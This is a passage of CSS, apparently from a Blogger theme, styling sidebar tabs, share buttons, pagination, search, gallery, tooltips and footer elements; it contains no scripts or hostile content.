display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
bottom: -2px;
color:#000000;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -12px 6px 0 0px;
padding: 7px 0px 2px;
position: relative;
text-align: center;
width: 17.3%;
z-index: 2;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
-khtml-border-radius: 4px;
border-radius: 4px;
}
.author-profile img{
border-radius:50%;
}
.PopularPosts img {
width: 100%;
padding-right: 0!important;
}
.author-profile {
margin: 0px 0px 0 0!important;
overflow: hidden;
}
.tab-widget-menu li.selected {
border-width: 1px 1px 3px;
color:#777777;
margin: -12px 6px 0 0px;
padding: 7px 0px 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
-khtml-border-radius: 4px;
border-radius: 4px;
}
post-share li .fa {
font-size: 15px;
color: #1A1A1A;
}
.selected .fa {
color: #777;
}
div#tab1 ,div#tab2 ,div#tab3{
background: #fff;
padding: 14px 21px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
-khtml-border-radius: 4px;
border-radius: 4px;
}
div#tab3{
background:none;
padding:0px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
overflow: hidden;
padding: 10px 10px;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts .item-title{
padding-bottom: 1.2em;
display: inline-block;
margin-top: 10px;
color: #000;
letter-spacing: 1px;
font-family: 'Oswald', sans-serif;
/* font-family: 'Open Sans', sans-serif; */
font-size: 16px;
font-weight: 400;}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
.demo {
border-radius: 3px;
padding: 8px 12px;
background: #e74c3c;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.download {
border-radius: 3px;
padding: 8px 12px;
background: #3498db;
color: #fff !important;
transition: background-color 1s 0s ease-out;
}
.buton a {
color: #fff;
}
.demo:hover {
background: #c0392b;
color: #fff;
}
.download:hover {
background: #2980b9;
color: #fff;
}
.download:before {
content: "\f019";
font-family: FontAwesome;
font-weight: normal;
padding: 8px;
background: #2980b9;
margin-left: -12px;
margin-right: 6px;
border-radius: 3px 0 0 3px;
font-size: 16px;
}
.demo:before {
content: "\f06e";
font-family: FontAwesome;
font-weight: normal;
padding: 8px;
background: #c0392b;
margin-left: -12px;
margin-right: 6px;
border-radius: 3px 0 0 3px;
font-size: 16px;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD_KeOsNrDC3nD2GEcfZfwzqz_sH8WKMXV2JVaDihQ5tk67SOfD3UdpBEtewGB1amknT7FkM9OJgkvoZYK5bOxUakJF0D1jYkIXmYzx-x55GjyoEntw7OzB8JyNURUzydHOPlWSSQCXyE/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 43px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
text-decoration: none;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
-khtml-border-radius: 4px;
border-radius: 4px;
overflow: hidden;
margin: 0 10px 10px 0;
transition: .5s;
-webkit-transition: .5s;
-moz-transition: .5s;
width: 125px;
height: 45px;
float: left;
padding: 0;
overflow: hidden;
text-align: center;
font-weight: 600;
}
#share-post
.facebook {
background-color: #6788CE;
}
#share-post
.twitter {
background-color: #29C5F6;
}
#share-post
.google {
background-color: #E75C3C;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
padding: 6px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD_KeOsNrDC3nD2GEcfZfwzqz_sH8WKMXV2JVaDihQ5tk67SOfD3UdpBEtewGB1amknT7FkM9OJgkvoZYK5bOxUakJF0D1jYkIXmYzx-x55GjyoEntw7OzB8JyNURUzydHOPlWSSQCXyE/s1600/single-share.png) no-repeat;
background-position-y: 6px;
background-position-x: 7px;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -65px;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -137px;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:25px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background: #646464;
border: none;
float: left;
padding: 4px 10px 0px 15px;
margin: 0px;
width: 106px;
height: 34px;
line-height: 34px;
transition: all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition: all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition: all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition: all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
color: #F5F3F3;}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAZxdf_W5QW8MXq29MJmYWblc2D7kYA7sRmJdX9LiX9TSU0P0FV-VutaqfjZfR_brsLJhBaW_4VT7osczd9uf-L2wWY-SMvOwxg7hyphenhyphenHe7m9J7uL4VMvzmEO_2NeTZJttgsitJviFL2Mf5F/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#646464;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 80px;
margin: 10px 5px 0px 5px;
width: 80px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
/*--- SOC. IKONS ---*/
.soc-icon {
width: auto;
display: inline-block;
margin: 25px 0 0;
}
.soc-icon ul {
margin: 0;
}
.soc-icon li {
margin: 0 0 0 8px;
padding: 0;
display: inline-block;
}
.soc-icon li a {
transition: .5s;
-webkit-transition: .5s;
-moz-transition: .5s;
float: left;
width: 26px;
height: 24px;
overflow: hidden;
}
.soc-icon li a img {
transition: .5s;
-webkit-transition: .5s;
-moz-transition: .5s;
position: relative;
top: 0;
float: left;
width: 26px;
height: 49px;
}
.soc-icon li a:hover img {
top: -24px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
.scroll-top.cl-effect-5 {
float: right;
margin-right: 36px;}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
div#top-comment {
background: #fff;
padding-left: 20px;
padding-right: 20px;
}
.top-comment {
float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #646464;
cursor: pointer;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
#relpost_img_sum .news-text {
display: none;
}
.top-comment.selected {
cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #646464;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.top-comment.blogico:before {
content: &quot;\f0d5&quot;;
font-family: fontawesome;
margin-right: 15px;
}
.top-comment.faceico:before {
content: &quot;\f09a&quot;;
font-family: fontawesome;
margin-right: 15px;
}
h1, h2, h3 {
font-family: 'Open Sans', sans-serif;
}
h2.white {
color: #fff;
}
span.lines {
border-top: 1px solid #aeaeae;
border-bottom: 1px solid #aeaeae;
}
h3 {
font-size: 30px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font-family: 'Open Sans', sans-serif;
font-size: 36px;
font-weight: 600;
color: #fff;
text-transform: uppercase;
}
h5 {
font-family: 'Open Sans', sans-serif;
font-size: 24px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font-family: Arial,sans-serif;
font-size: 14px;
line-height: 22px;
color: #464646;
}
p.white {
color: #f9f9f9;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
/* margin: 0px 0px 12px; */
/* border: 1px solid #dddddd; */
/* font-size: 13px; */
/* min-height: 34px; */
/* margin: 0; */
/* padding: 12px; */
/* width: 100%; */
width: 99%;
/* padding-left: 10px; */
/* margin-left: 10px; */
height: 28px;
border-right: 0;
font-family: 'DidotLTStd-Italic';
height: 35px;
border: 1px #ddd solid;
padding: 0 5px;
}
.FollowByEmail .follow-by-email-inner{
width:90%;
margin:0 auto;
}
.follow-by-email-inner:before {
color: #f5f5f5;
content: "Be the first one to know";
/* font-family: nunito; */
font-size: 12px;
font-family: 'Playfair Display', serif;
font-weight: normal;
/* text-transform: uppercase; */
margin-bottom: 1px;
padding: 15px 28px 10px;
text-align: center;
/* font-family: "DidotLTStd-Italic"; */
font-style: italic;
/* margin-top: 10px; */
font-size: 14px;
color: #1a1a1a;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 66px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #222;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 35px;
z-index: 0;
}
#footer1{line-height:30px;padding:25px
0 70px 0;background-color:#898989;
position:relative;
z-index:300;
}#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1 .social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.featured-thumbnail a {
position: relative;
display: block;
}
a.image-wrap {
display: block;
width: 100%;
height: 100%;
text-align:center;
}
/* Post social share */
.post_social_share {
display:block;
padding: 25px 0 40px;
text-align: left;
border-bottom:1px solid #eee;
margin-bottom:30px;
}
.mbt-pager { border-top: 2px dashed #ddd; border-bottom: 2px dashed #ddd;  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {background:#000000; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbt-pager li i { color: ##ff; font-size: 18px; }
.mbt-pager li a strong { display: block; font-size: 20px; color: #ccc; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbt-pager li a span { font-size: 15px; color: #666;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
.post_social_share h3 {
display: none;
font-size: 14px;
line-height: 54px;
font-weight: 700;
margin-bottom: 0;
letter-spacing: 2px;
}
.post_social_share a {
width:17px;
font-size:20px;
padding:10px;
margin:0 10px;
display:inline-block
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
border-color:#646464;
color:#646464;
}
header.header {
width: 100%;
text-align: center;
color: #fff;
max-width:1200px;
margin:0 auto;
clear: both;
background:#fff;
padding-bottom:20px;
}
#logo {
display: block;
text-align: center;
padding: 35px 0;
float: left;
}
.headerleft, #logo {
overflow: hidden;
width: 100%;
text-align: center;
}
.headerleft {
/* margin-bottom: 0px; */
/* display: block; */
width: 1000px;
margin: 0 auto;
padding-top: 20px;
padding-bottom: 20px;
/* margin-left: auto; */
/* margin-right: auto; */
/* width: 400px; */
}
.tooltip {
display: inline;
position: relative;
z-index: 999;
}
/* Trigger text */
.tooltip-item {
color: #000000;
cursor: pointer;
z-index: 100;
position: relative;
display: inline-block;
font-weight: 700;
-webkit-transition: background-color 0.3s, color 0.3s, -webkit-transform 0.3s;
transition: background-color 0.3s, color 0.3s, transform 0.3s;
}
.tooltip:hover .tooltip-item {
color: #000000;
-webkit-transform: translate3d(0,-0.5em,0);
transform: translate3d(0,-0.5em,0);
}
#loading-area {
position: fixed;
width: 100%;
height: 100%;
background: #fff !important;
z-index: 999999999999 !important;
overflow: hidden;
}
.loading1 {
position: absolute;
top: 45%;
left: 50%;
margin-left: -30px;
}
.loading1 img {
-webkit-animation: spin 1s linear infinite;
animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
0%   { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
0%   { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
/* Tooltip */
.tooltip-content {
position: absolute;
z-index: 99;
width: 360px;
box-shadow: 0 1px 3px rgba(0,0,0,0.3);
left: 50%;
margin-left: -180px;
bottom: -5px;
text-align: left;
background: #000000;
opacity: 0;
font-size: 0.75em;
line-height: 1.5;
padding: 1.5em;
color: #fff;
border-bottom: 65px solid #fff;
cursor: default;
pointer-events: none;
border-radius: 5px;
font-family: 'Indie Flower', cursive;
-webkit-transform: translate3d(0,-0.5em,0);
transform: translate3d(0,-0.5em,0);
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
transition: opacity 0.3s, transform 0.3s;
}
.tooltip-content a {
color: #32434f;
}
.tooltip-text {
opacity: 0;
-webkit-transform: translate3d(0,1.5em,0);
transform: translate3d(0,1.5em,0);
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
transition: opacity 0.3s, transform 0.3s;
}
.tooltip:hover .tooltip-content,
.tooltip:hover .tooltip-text {
pointer-events: auto;
opacity: 1;
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0;filter:alpha(opacity=0)}.justified-gallery>a>img,.justified-gallery>div>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;filter:"alpha(opacity=70)";-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;filter:alpha(opacity=100);-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;filter:alpha(opacity=0);width:8px;height:8px;margin:0 4px;background-color:#000000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}
.footer {
background: #1e1f20;
color: #b9b9b9;
}
.footer a {
color: #b9b9b9
}
.footer a:hover {
color: #57a4a4
}
.sub-footer {
background: #000;
border-top: 1px solid #eee;
padding-top: 13px;
padding-bottom: 13px;
}
.sub-footer p {
padding: 0 !important;
margin: 0 !important;
}
.padt{
padding-top:0px !important;
}
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6 {
color: #eaeaea
}
.contact-info {
margin: 0;
padding: 0;
list-style: none;
}
.contact-info span {
margin: 0 4px
}
.contact-info span:before {
display: inline-block;
content: "/";
padding-right: 7px;
}
.contact-info span:first-child:before {
display: none
}
.contact-info i {
margin-right: 3px;
font-size: 14px;
}
.thin {
width: 85%;
margin: 0 auto;
}
footer .thin {
width: 60%
}
.text-center {
text-align: center;
}
.dark-wrapper {
background: rgba(0,0,0,0.03)
}
.black-wrapper {
background: #1e1f20;
color: #b9b9b9;
}
.black-wrapper h1,
.black-wrapper h2,
.black-wrapper h3,
.black-wrapper h4,
.black-wrapper h5,
.black-wrapper h6 {
font-weight: 500;
position: relative;
-webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
-moz-transition: background-color 0.25s ease-out, color 0.25s ease-out;
-o-transition: background-color 0.25s ease-out, color 0.25s ease-out;
transition: background-color 0.25s ease-out, color 0.25s ease-out;
background-color: rgba(89,171,227,0);
text-decoration: none;
color: #222;
margin-top: 5px;
padding: 7px;
color: #eaeaea;
}
.black-wrapper .lead {
color: #b9b9b9
}
.black-wrapper a {
color: #FFF
}
.color-wrapper {
background: #57a4a4
}
.color-wrapper p {
color: #FFF
}
.inner {
padding-top: 40px;
padding-bottom: 40px;
}
.divide20 {
width: 100%;
height: 20px;
}
.social {
padding: 0;
margin: 0 0 -5px 0;
font-size: 0;
line-height: 1;
}
.social li {
display: inline-block;
font-family: 'fontello-social';
margin-right: 5px;
margin-bottom: 5px;
}
.owl-carousel .social {
margin-bottom: 0
}
.text-center .social li {
margin: 0 3px
}
.social.pull-right li {
margin: 0 0 0 5px
}
.social li a {
display: table
}
.social li a i {
text-align: center;
display: table-cell;
vertical-align: middle;
color: #f3f3f3;
background: none;
border: 2px solid #aaa;
width: 34px;
height: 34px !important;
line-height: 30px;
font-size: 13px;
-webkit-transition: all 200ms ease-in;
-o-transition: all 200ms ease-in;
-moz-transition: all 200ms ease-in;
}
.social a:hover a:hover i {
background-color: #FFF
}
.social a:hover i {
color: #FFF
}
.divide40 {
width: 100%;
height: 40px;
}
.contact-info span {
margin: 0 4px;
}
.post-image{
overflow: hidden;
}
.post-image img{
width: 100%;
height: auto;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
}
.ImageWrapper .ImageOverlayH {
bottom: 0;
display: block;
height: 100%;
left: 0;
opacity: 0;
position: relative;
right: 0;
top: 0;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
width: 100%;
}
.ImageWrapper:hover .ImageOverlayH {
opacity: 1;
}
.ImageWrapper .StyleTi span {
position: absolute;
}
.post-share > a {
color: #222222;
display: block;
font-weight: normal;
}
.ImageWrapper .StyleTi span:nth-of-type(1) {
bottom: 0;
top: 22%;
right: 0;
margin: -20px -68px 0 0;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ImageWrapper:hover .StyleTi span:nth-of-type(1) {
right: 13%;
visibility: visible;
opacity: 1;
}
.post-share li {
display: block;
width: 40px;
float:left;
background: #fff;
/* padding: 6px; */
padding-top: 5px;
/* color: #fff; */
border-radius: 4px;
margin-top: 4px;
}
.share-wrapper {
font: 14px, 'FontAwesome';
position: relative;
text-align: center;
}
.share-container {
margin-left: 0px;
margin-top:  0px;
overflow: hidden;
transition: all 0.3s cubic-bezier(.05,.93,.61,1.6);
box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 0.5);
width: 0px;
height: 0px;
background: #fff;
}
.share-action:hover ~ .share-container,
.share-container:hover {
width: 100px;
height: 100px;
overflow: visible;
}
.share-container:after,
.share-container:before {
position: absolute;
background:  linear-gradient(rgba(136, 221, 255, 0.5) 0%, rgba(34, 153, 221, 0.5) 50%, rgba(136, 221, 255, 0.5) 100%);
z-index:4;
margin: 0;
transition: all 0.5s ease-in-out;
content: '';
}
.share-container:before {
background:  linear-gradient(left, rgba(136, 221, 255, 0.5) 0%, rgba(34, 153, 221, 0.5) 50%, rgba(136, 221, 255, 0.5) 100%);
height: 1px;
margin: 50% 50%;
width: 0%;
}
.share-action:hover ~ .share-container:before,
.share-container:hover:before {
width: 85%;
left: 0px;
margin: 50% 7%;
}
.share-container:after {
left: -1px;
height: 0%;
width: 1px;
margin: 50% 50%;
}
.share-action:hover ~ .share-container:after,
.share-container:hover:after {
height: 85%;
margin: 7% 50%;
}
.share-action {
display: inline-block;
vertical-align: middle;
z-index: 5;
position: relative;
line-height: 33px;
color: #222;
}
.share-btn {
display:inline-block;
width: 49%;
height: 49%;
position: absolute;
z-indez:1;
border-color: #92888f;
border-style: solid;
border-width: 0;
font-size: 0px;
color: #777777;
overflow: hidden;
}
.share-action:hover ~ .share-container .share-btn ,
.share-container:hover .share-btn  {
overflow: visible;
font-size: 25px;
}
.share-btn:hover {
background:linear-gradient(#8df 0%, #29d 100%);
color: #ffffff;
text-shadow: 0 -1px #4298e0;
}
.share-btn.tl {
right: 50%;
bottom: 50%;
}
.share-btn.tr {
left: 50%;
bottom: 50%;
}
.share-btn.br {
left: 50%;
top: 50%;
}
.share-btn.bl {
right: 50%;
top: 50%;
}
.share-btn {
line-height: 50px;
}
.rc10 {
border-radius: 10%;
}
.rc10 .share-btn.tl {
border-top-left-radius: 20%;
}
.rc10 .share-btn.tr {
border-top-right-radius: 20%;
}
.rc10 .share-btn.br {
border-bottom-right-radius: 20%;
}
.rc10 .share-btn.bl {
border-bottom-left-radius: 20%;
}
.below .share-container {
position: absolute;
top: 50%;
left: 50%;
}
.bottom .share-container,
.top .share-container {
position: absolute;
top: 0%;
left: 0%;
}
.left .share-container,
.right .share-container {
position: absolute;
top: 0%;
right: 50%;
}
.bottom .share-action:hover ~ .share-container .share-btn:nth-child(1):after,
.bottom .share-container:hover .share-btn:nth-child(1):after {
content: '';
border: 11px solid transparent;
border-bottom-color: #fff;
border-top: none;
width: 0;
height: 0;
position: absolute;
left: 100%;
margin-left: -11px;
margin-top: -11px;
}
.top .share-action:hover ~ .share-container .share-btn:nth-child(4):after,
.top .share-container:hover .share-btn:nth-child(4):after {
content: '';
border: 11px solid transparent;
border-top-color: #fff;
border-bottom: none;
width: 0;
height: 0;
position: absolute;
left: 100%;
top: 100%;
margin-left: -11px;
}
.left .share-action:hover ~ .share-container .share-btn:nth-child(2):after,
.left .share-container:hover .share-btn:nth-child(2):after {
content: '';
border: 11px solid transparent;
border-left-color: #fff;
border-right: none;
width: 0;
height: 0;
position: absolute;
left: 100%;
top: 100%;
margin-top: -11px;
}
.right .share-action:hover ~ .share-container .share-btn:nth-child(1):after,
.right .share-container:hover .share-btn:nth-child(1):after {
content: '';
border: 11px solid transparent;
border-right-color: #fff;
border-left: none;
width: 0;
height: 0;
position: absolute;
right: 100%;
top: 100%;
margin-top: -11px;
}
.top .share-action:hover:after {
position: absolute;
content: '';
z-index: 1;
}
.top .share-action:hover:after {
width: 200%;
height: 20px;
left: -50%;
top: 100%;
}
.top .share-action:hover:after {
top: auto;
bottom: 100%;
left: -50%;
}
.top .share-container {
top : 0%;
left: 50%;
}
.top .share-action:hover ~ .share-container,
.top .share-container:hover {
margin-left: 0px;
left: -28%;
top: -120px;
}
.post-share ul {
display: block;
